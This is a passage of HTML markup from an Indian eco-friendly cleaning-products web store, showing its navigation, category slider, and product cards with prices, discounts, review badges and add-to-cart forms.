  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-2" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/pages/about" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                About Us
                              </a></li><li><a href="/pages/caring" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Beyond the Bottle
                              </a></li><li><a href="/pages/faqs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                FAQs
                              </a></li><li><a href="/pages/contact-us" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Contact Us
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><a href="/blogs/the-good-blog" class="header__menu-item header__menu-item list-menu__item link link--text focus-inset">
                    <span>The Good Blog</span>
                  </a></li></ul>
        </nav><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false" role="presentation">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false" role="presentation">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form">
                  <div class="field">
                    <input class="search__input field__input"
                      id="Search-In-Modal"
                      type="search"
                      name="q"
                      value=""
                      placeholder="Search"role="combobox"
                        aria-expanded="false"
                        aria-owns="predictive-search-results-list"
                        aria-controls="predictive-search-results-list"
                        aria-haspopup="listbox"
                        aria-autocomplete="list"
                        autocorrect="off"
                        autocomplete="off"
                        autocapitalize="off"
                        spellcheck="false">
                    <label class="field__label" for="Search-In-Modal">Search</label>
                    <input type="hidden" name="options[prefix]" value="last">
                    <button class="search__button field__button" aria-label="Search">
                      <svg class="icon icon-search" aria-hidden="true" focusable="false" role="presentation">
                        <use href="#icon-search">
                      </svg>
                    </button>
                  </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                      <div class="predictive-search__loading-state">
                        <svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                          <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                        </svg>
                      </div>
                    </div>

                    <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false" role="presentation">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          

<svg xmlns="http://www.w3.org/2000/svg" width="19.172" height="22.395" viewBox="0 0 19.172 22.395" class="icon icon-account" >
  <g id="Group_519" data-name="Group 519" transform="translate(-1590.927 -62.248)">
    <path id="Path_15" data-name="Path 15" d="M50.85,21.042c0-4.824-.3-7.332,8.538-7.332s8.634,2.412,8.634,7.236" transform="translate(1541.078 62.601)" fill="none" stroke="#111820" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" stroke-width="2"/>
    <ellipse id="Ellipse_3" data-name="Ellipse 3" cx="4.482" cy="4.482" rx="4.482" ry="4.482" transform="translate(1595.844 63.248)" fill="none" stroke="#111820" stroke-miterlimit="10" stroke-width="2"/>
  </g>
</svg>


          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">

<svg xmlns="http://www.w3.org/2000/svg" width="23.907" height="25.123" viewBox="0 0 23.907 25.123" class="icon icon-cart-empty">
  <g id="Group_520" data-name="Group 520" transform="translate(-1649.389 -61.877)">
    <path id="Path_16" data-name="Path 16" d="M108.73,6.911s2.058-5.781,7.363-5.781,7.13,5.781,7.13,5.781" transform="translate(1545.596 61.746)" fill="none" stroke="#111820" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" stroke-width="2"/>
    <path id="Path_17" data-name="Path 17" d="M106.33,6.22h21.907V19c0,.88-.236,3.911-3.575,3.911H108.236c-1.906,0-1.906-1.245-1.906-3.723Z" transform="translate(1544.059 63.091)" stroke="#111820" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" stroke-width="2"/>
  </g>
</svg>


<span class="visually-hidden">Cart</span></a>
    </div>
  </header>



</sticky-header>



<div class="header-image-with-text">
  <div class="page-width">
    <div class="inner-block header-image-with-text-slider">
    
      <div class="item slick-slide">
        <a href="/collections/all-products">
        <img src="//www.borngood.in/cdn/shop/files/All-products-icon_100x.png?v=1664771291" alt="" width="100" height="100">
        <h3 class="title">all products</h3>
        </a>
      </div>
    
      <div class="item slick-slide">
        <a href="/collections/clothing-care-laundry-products">
        <img src="//www.borngood.in/cdn/shop/files/Clothing-care-icon_100x.png?v=1664771306" alt="" width="100" height="100">
        <h3 class="title">clothing care</h3>
        </a>
      </div>
    
      <div class="item slick-slide">
        <a href="/collections/household-cleaning-products">
        <img src="//www.borngood.in/cdn/shop/files/Household-cleaners-icon_100x.png?v=1664771318" alt="" width="100" height="100">
        <h3 class="title">household cleaners</h3>
        </a>
      </div>
    
      <div class="item slick-slide">
        <a href="/collections/insect-repellents">
        <img src="//www.borngood.in/cdn/shop/files/noshadow_100x.png?v=1709011402" alt="" width="100" height="100">
        <h3 class="title">insect repellent</h3>
        </a>
      </div>
    
      <div class="item slick-slide">
        <a href="/collections/concentrate-cleaners">
        <img src="//www.borngood.in/cdn/shop/files/Concentrate_cleaners_collection_page_-_icon_797d1496-f5d2-4d4a-86a8-9381f23d3ab6_100x.jpg?v=1720677130" alt="" width="100" height="100">
        <h3 class="title">concentrate cleaners</h3>
        </a>
      </div>
    
      <div class="item slick-slide">
        <a href="/products/dishwash-gel-born-good">
        <img src="//www.borngood.in/cdn/shop/files/kitchen-cleaners_100x.png?v=1664771342" alt="" width="100" height="100">
        <h3 class="title">kitchen cleaners</h3>
        </a>
      </div>
    
      <div class="item slick-slide">
        <a href="/collections/ecofriendly-cleaning-products-pack">
        <img src="//www.borngood.in/cdn/shop/files/Eco-friendly-packs-icon_100x.png?v=1664771367" alt="" width="100" height="100">
        <h3 class="title">eco-friendly packs</h3>
        </a>
      </div>
    
    </div>
  </div>
</div>



<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "BornGood",
    
      "logo": "https:\/\/www.borngood.in\/cdn\/shop\/files\/BG-Logo.png?v=1664775562\u0026width=516",
    
    "sameAs": [
      "",
      "https:\/\/www.facebook.com\/borngoodindia",
      "",
      "https:\/\/www.instagram.com\/borngoodofficial\/",
      "",
      "",
      "",
      "https:\/\/www.youtube.com\/channel\/UCRmNX32Qxa8ArxcsWsaKlwA",
      ""
    ],
    "url": "https:\/\/www.borngood.in"
  }
</script></div>
    
    

     <main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <div id="shopify-section-collection-banner-slider" class="shopify-section"><div class="banner-image banner-slider">
  
  
  

    <div class="collection-banner">

      <div class="content-block ">
        
        
        
      </div>
    
      <div class="image-block">
        <div class="desktop">
          <img loading="lazy" src="//www.borngood.in/cdn/shop/files/Freebies_Category_Banner_Desktop_b7f3bdec-9ad6-4310-bca0-8ba329dda856_2000x.jpg?v=1710931714" alt="banner" width="2000" height="800">
        </div>
        
        
        
        
        <div class="mobile">
          <img loading="lazy" src="//www.borngood.in/cdn/shop/files/Freebies_Category_Banner_755x940_9d038cf0-97db-43f8-a77b-214de796c353_800x.jpg?v=1710931482" alt="banner" width="800" height="600">
        </div>
        
        
      </div>

  </div></div>


<style>
.banner-image .slick-dots {
  bottom: 8px;
}

.banner-image.slick-dotted {
  margin-bottom: 0;
}

.banner-image .image-block {
  line-height: 0;
}

.banner-image .slick-dots [aria-label="1 of 1"] {
  display: none;
}

.banner-image .slick-prev {
  left: 10px;
}

.banner-image .slick-next {
  right: 10px;
}

@media only screen and (max-width:600px) {
  .banner-image .slick-prev {
    left: 5px;
  }
  
  .banner-image .slick-next {
    right: 5px;
  }
}
</style>



</div>
<div id="shopify-section-alternate-collection-banner2" class="shopify-section">






</div>





<div id="shopify-section-alternate-section7" class="shopify-section">


<style>
.colection-product .collection-block .products h4 {
  display: none;
}

.clothing-care-laundry-products .colection-product .collection-block .products h4 {
  display: block;
}
  
</style>






</div>
<div id="shopify-section-alternate-section6" class="shopify-section">






</div>
<div id="shopify-section-alternate-section9" class="shopify-section">


<style>
.colection-product .collection-block .products h4 {
  display: none;
}

.clothing-care-laundry-products .colection-product .collection-block .products h4 {
  display: block;
}
  
</style>






</div>
<div id="shopify-section-alternate-section1" class="shopify-section">
<div   class="colection-product">
  
  <div class="title-block">
    <h2 class="section-title">Use Code: GET799 at Checkout</h2>
    <p class="section-sub-title"></p>
  </div>

  <div class="collection-block page-width">

    
    <div class="collection-block-row">
      
      
      
        
      <div id="product-section-alternate-section1-1" class="products">
         <div class="product-image">
        <h4></h4>
            
<div class="review">
            















<div style='margin: 0 auto 5px' class='jdgm-widget jdgm-preview-badge' data-id='8151279960286'
data-template='collection.alternate'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='2' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 2 reviews </span> </div>
</div>





            </div>
            <a href="/products/kitchen-toilet-combo-born-good">
            <img src="//www.borngood.in/cdn/shop/files/EssentialKitchen_ToiletCareCombo.jpg?v=1740469057&width=400" loading="lazy" width="400" height="600" alt="">
             
            <p class="discount-badge" style="display:inline-block;"><span class="offer">24% <span>off</span></span></p>
            </a>
            
         </div>
         <div class="details">
            <div class="title-price-variant">
               <h3><a href="/products/kitchen-toilet-combo-born-good">Essential Kitchen & Toilet Care Combo</a></h3>
               <div class="price-variant">
                  
                  
                  
                  <div class="no-js-hidden" id="price-alternate-section1-1" role="status" >
<div class="price price--large price--on-sale  price--show-badge">
  <div class="price__container"><div class="price__regular ">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular ">
        ₹ 448
      </span>
    </div>
    <div class="price__sale">
        <span class="visually-hidden visually-hidden--inline">Regular price</span>
        
      <span class="price-item price-item--sale price-item--last" id="product-8151279960286">
        ₹ 448
      </span>
      
      <span>
          <span class="price-item price-item--regular"><span>
            
              ₹ 597
            
            </span>
          </span>
        </span><span class="visually-hidden visually-hidden--inline">Sale price</span>
    </div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>

  
  
</div>
 
</div>
        
              <p class="discount-price" style="display:inline-block;">(<span class="offer">24% <span>off</span></span>)</p>
         
            </div>
         </div>
         
        <!--     AddtoCart Ajax Start    --><product-form class="product-form">
            <div class="product-form__error-message-wrapper" role="alert" hidden>
               <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-error" viewBox="0 0 13 13">
                  <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
                  <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
                  <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
                  <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
               </svg>
               <span class="product-form__error-message"></span>
            </div><form method="post" action="/cart/add" id="product-form-" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="44401725931742" disabled>
            <div class="product-form__buttons">
               <button
               type="submit"
               name="add"
               class="product-form__submit button button--full-width"
               
               style="background-color: #00b189; color: #ffffff;"
               >
               <span>Add to cart
</span>
               <div class="loading-overlay__spinner hidden">
                  <svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                     <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                  </svg>
               </div>
               </button>
            </div><input type="hidden" name="product-id" value="8151279960286" /><input type="hidden" name="section-id" value="alternate-section1" /></form></product-form>
         <!--     AddtoCart Ajax End    -->
      </div>
      </div>
        
      <div id="product-section-alternate-section1-2" class="products">
         <div class="product-image">
        <h4></h4>
            
<div class="review">
            















<div style='margin: 0 auto 5px' class='jdgm-widget jdgm-preview-badge' data-id='8150781296862'
data-template='collection.alternate'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='0.00' tabindex='0' aria-label='0.00 stars' role='button'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-prev-badge__text'> No reviews </span> </div>
</div>





            </div>
            <a href="/products/laundry-care-combo-born-good">
            <img src="//www.borngood.in/cdn/shop/files/EssentialLaundryCareCombo.jpg?v=1740469061&width=400" loading="lazy" width="400" height="600" alt="">
             
            <p class="discount-badge" style="display:inline-block;"><span class="offer">31% <span>off</span></span></p>
            </a>
            
         </div>
         <div class="details">
            <div class="title-price-variant">
               <h3><a href="/products/laundry-care-combo-born-good">Essential Laundry Care Combo</a></h3>
               <div class="price-variant">
                  
                  
                  
                  <div class="no-js-hidden" id="price-alternate-section1-2" role="status" >
<div class="price price--large price--on-sale  price--show-badge">
  <div class="price__container"><div class="price__regular ">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular ">
        ₹ 749
      </span>
    </div>
    <div class="price__sale">
        <span class="visually-hidden visually-hidden--inline">Regular price</span>
        
      <span class="price-item price-item--sale price-item--last" id="product-8150781296862">
        ₹ 749
      </span>
      
      <span>
          <span class="price-item price-item--regular"><span>
            
              ₹ 1,098
            
            </span>
          </span>
        </span><span class="visually-hidden visually-hidden--inline">Sale price</span>
    </div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>

  
  
</div>
 
</div>
        
              <p class="discount-price" style="display:inline-block;">(<span class="offer">31% <span>off</span></span>)</p>
         
            </div>
         </div>
         
        <!--     AddtoCart Ajax Start    --><product-form class="product-form">
            <div class="product-form__error-message-wrapper" role="alert" hidden>
               <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-error" viewBox="0 0 13 13">
                  <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
                  <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
                  <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
                  <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
               </svg>
               <span class="product-form__error-message"></span>
            </div><form method="post" action="/cart/add" id="product-form-" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="44399968125150" disabled>
            <div class="product-form__buttons">
               <button
               type="submit"
               name="add"
               class="product-form__submit button button--full-width"
               
               style="background-color: #00b189; color: #ffffff;"
               >
               <span>Add to cart
</span>
               <div class="loading-overlay__spinner hidden">
                  <svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                     <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                  </svg>
               </div>
               </button>
            </div><input type="hidden" name="product-id" value="8150781296862" /><input type="hidden" name="section-id" value="alternate-section1" /></form></product-form>
         <!--     AddtoCart Ajax End    -->
      </div>
      </div>
      
      
      
  
  
  
      
      
      
       <div class="products">
         <div class="product-image">
            
            <div class="review">
            















<div style='margin: 0 auto 5px' class='jdgm-widget jdgm-preview-badge' data-id='7560131346654'
data-template='collection.alternate'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.67' data-number-of-reviews='110' data-number-of-questions='20'> <span class='jdgm-prev-badge__stars' data-score='4.67' tabindex='0' aria-label='4.67 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--half'></span> </span> <span class='jdgm-prev-badge__text'> 110 reviews </span> </div>
</div>





            </div>
            <a href="/products/plant-based-concentrated-liquid-laundry-detergent?variant=42475684593886"><img src="//www.borngood.in/cdn/shop/files/1_-_Conc_Detergent_1L_Bottle.jpg?v=1740197732&width=400" loading="lazy" width="400" height="600" alt="">
            <p class="discount-badge" style="display:inline-block;"><span class="offer">24% <span>off</span></span></p>
            </a>
            
         </div>
         <div class="details">
            <div class="title-price-variant">
               <h3><a href="/products/plant-based-concentrated-liquid-laundry-detergent?variant=42475684593886">Concentrated Liquid Laundry Detergent-1 L Bottle (100 Loads)</a></h3>
               <div class="price-variant">
                  <div class="no-js-hidden" id="price-alternate-section1" role="status" >
<div class="price price--large price--on-sale  price--show-badge">
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        ₹ 562
      </span>
    </div>
    <div class="price__sale">
        <span class="visually-hidden visually-hidden--inline">Regular price</span>
        
      <span class="price-item price-item--sale price-item--last">
        ₹ 562
      </span>
      
      <span>
          <span class="price-item price-item--regular"><span>
            
              ₹ 749
            
            </span>
          </span>
        </span><span class="visually-hidden visually-hidden--inline">Sale price</span>
    </div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>

  
  
</div>
</div>

              <p class="discount-price" style="display:inline-block;">(<span class="offer">24% <span>off</span></span>)</p>
         
            </div>
         </div>
         
        <!--     AddtoCart Ajax Start    --><product-form class="product-form">
            <div class="product-form__error-message-wrapper" role="alert" hidden>
               <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-error" viewBox="0 0 13 13">
                  <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
                  <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
                  <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
                  <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
               </svg>
               <span class="product-form__error-message"></span>
            </div>
            <form method="post" action="/cart/add" id="product-form-" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form">
               <input type="hidden" name="form_type" value="product">
               <input type="hidden" name="utf8" value="✓">
               <input type="hidden" name="id" value="42475684593886">
               <div class="product-form__buttons">
                  <button type="submit" name="add" class="product-form__submit button button--full-width"
                  
                  style="background-color: #00b189; color: #ffffff;"
                  >
                  <span>Add to cart
</span>
                  <div class="loading-overlay__spinner hidden">
                     <svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                     </svg>
                  </div>
                  </button>
               </div>
            </form>
         </product-form>
         <!--     AddtoCart Ajax End    -->
      </div>
      </div>
       <div class="products">
         <div class="product-image">
            
            <div class="review">
            















<div style='margin: 0 auto 5px' class='jdgm-widget jdgm-preview-badge' data-id='6001088102553'
data-template='collection.alternate'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.72' data-number-of-reviews='110' data-number-of-questions='3'> <span class='jdgm-prev-badge__stars' data-score='4.72' tabindex='0' aria-label='4.72 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--half'></span> </span> <span class='jdgm-prev-badge__text'> 110 reviews </span> </div>
</div>





            </div>
            <a href="/products/fabric-conditioner-born-good?variant=37440287965337"><img src="//www.borngood.in/cdn/shop/files/Fab_1L_Bottle.jpg?v=1740193685&width=400" loading="lazy" width="400" height="600" alt="">
            <p class="discount-badge" style="display:inline-block;"><span class="offer">22% <span>off</span></span></p>
            </a>
            
         </div>
         <div class="details">
            <div class="title-price-variant">
               <h3><a href="/products/fabric-conditioner-born-good?variant=37440287965337">Plant-Based Fabric Conditioner-1 L Bottle</a></h3>
               <div class="price-variant">
                  <div class="no-js-hidden" id="price-alternate-section1" role="status" >
<div class="price price--large price--on-sale  price--show-badge">
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        ₹ 269
      </span>
    </div>
    <div class="price__sale">
        <span class="visually-hidden visually-hidden--inline">Regular price</span>
        
      <span class="price-item price-item--sale price-item--last">
        ₹ 269
      </span>
      
      <span>
          <span class="price-item price-item--regular"><span>
            
              ₹ 349
            
            </span>
          </span>
        </span><span class="visually-hidden visually-hidden--inline">Sale price</span>
    </div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>

  
  
</div>
</div>

              <p class="discount-price" style="display:inline-block;">(<span class="offer">22% <span>off</span></span>)</p>
         
            </div>
         </div>
         
        <!--     AddtoCart Ajax Start    --><product-form class="product-form">
            <div class="product-form__error-message-wrapper" role="alert" hidden>
               <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-error" viewBox="0 0 13 13">
                  <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
                  <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
                  <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
                  <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
               </svg>
               <span class="product-form__error-message"></span>
            </div>
            <form method="post" action="/cart/add" id="product-form-" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form">
               <input type="hidden" name="form_type" value="product">
               <input type="hidden" name="utf8" value="✓">
               <input type="hidden" name="id" value="37440287965337">
               <div class="product-form__buttons">
                  <button type="submit" name="add" class="product-form__submit button button--full-width"
                  
                  style="background-color: #00b189; color: #ffffff;"
                  >
                  <span>Add to cart
</span>
                  <div class="loading-overlay__spinner hidden">
                     <svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                     </svg>
                  </div>
                  </button>
               </div>
            </form>
         </product-form>
         <!--     AddtoCart Ajax End    -->
      </div>
      </div>
       <div class="products">
         <div class="product-image">
            
            <div class="review">
            















<div style='margin: 0 auto 5px' class='jdgm-widget jdgm-preview-badge' data-id='6001040130201'
data-template='collection.alternate'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.76' data-number-of-reviews='134' data-number-of-questions='8'> <span class='jdgm-prev-badge__stars' data-score='4.76' tabindex='0' aria-label='4.76 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 134 reviews </span> </div>
</div>





            </div>
            <a href="/products/disinfecting-floor-cleaner-born-good?variant=37440003539097"><img src="//www.borngood.in/cdn/shop/files/FC_1L_Bottle.jpg?v=1740195518&width=400" loading="lazy" width="400" height="600" alt="">
            <p class="discount-badge" style="display:inline-block;"><span class="offer">30% <span>off</span></span></p>
            </a>
            
         </div>
         <div class="details">
            <div class="title-price-variant">
               <h3><a href="/products/disinfecting-floor-cleaner-born-good?variant=37440003539097">Disinfectant Floor Cleaner Liquid-1 L Bottle / Turkish Applewood</a></h3>
               <div class="price-variant">
                  <div class="no-js-hidden" id="price-alternate-section1" role="status" >
<div class="price price--large price--on-sale  price--show-badge">
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        ₹ 209
      </span>
    </div>
    <div class="price__sale">
        <span class="visually-hidden visually-hidden--inline">Regular price</span>
        
      <span class="price-item price-item--sale price-item--last">
        ₹ 209
      </span>
      
      <span>
          <span class="price-item price-item--regular"><span>
            
              ₹ 299
            
            </span>
          </span>
        </span><span class="visually-hidden visually-hidden--inline">Sale price</span>
    </div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>

  
  
</div>
</div>

              <p class="discount-price" style="display:inline-block;">(<span class="offer">30% <span>off</span></span>)</p>
         
            </div>
         </div>
         
        <!--     AddtoCart Ajax Start    --><product-form class="product-form">
            <div class="product-form__error-message-wrapper" role="alert" hidden>
               <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-error" viewBox="0 0 13 13">
                  <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
